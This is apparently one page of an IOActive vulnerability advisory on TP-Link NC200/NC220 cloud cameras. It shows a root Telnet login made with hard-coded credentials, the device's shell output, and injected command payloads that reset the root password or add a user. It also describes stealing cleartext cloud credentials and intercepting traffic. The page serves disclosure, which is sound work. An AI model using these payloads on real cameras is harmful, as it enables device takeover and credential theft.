IOActive™
Once the request is issued, the Telnet service will start on the device and be accessible from the network. The attacker can connect to the device through the root account by using ZSL-2015-5255 - TP-Link NC200/NC220 Cloud Camera 300Mbps Wi-Fi Hard-Coded Credentials, which has not been fixed in the latest firmware:
NC200-fb04cf login: root
Password:
login: can't chdir to home directory '/home/root'


BusyBox v1.12.1 (2015-11-25 10:24:27 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.

-rw-------    1 0        0               16
/usr/local/config/ipcamera/HwID
-r-xr-S---    1 0        0               20
/usr/local/config/ipcamera/DevID
-rw-r----T    1 0        0              512
/usr/local/config/ipcamera/TpHeader
--wsr-S---    1 0        0              128
/usr/local/config/ipcamera/CloudAcc
--ws------    1 0        0               16
/usr/local/config/ipcamera/OemID
Input file:  /dev/mtdblock3
Output file: /usr/local/config/ipcamera/ApMac
Offset: 0x00000004
Length: 0x00000006
This is a block device.
This is a character device.
File size: 65536
File mode: 0x61b0
======= Welcome To TL-NC200 ======
It should be noted that root access is still possible even if the root default password has been updated. Indeed, the attacker could simply send $(echo 'root\nroot'|passwd root) to change the password of the root user to root or simply create another user, test, with $(useradd test).
Once code execution is achieved on the camera, an attacker would be able to retrieve the TP-LINK Cloud username and password stored in cleartext on the filesystem in cloud.conf and change the SSL certificate of tplinkcloud.com in order to intercept any communication or constantly reboot the camera.
IOActive found the same vulnerability in the TP-LINK Cloud Camera NC220, firmware NC220_V1_151125. It should be noted that the vulnerability might also affect the TP-LINK Cloud Camera NC250, but this could not be confirmed as no firmware is available for download.
©IOActive, Inc. All Rights Reserved [4]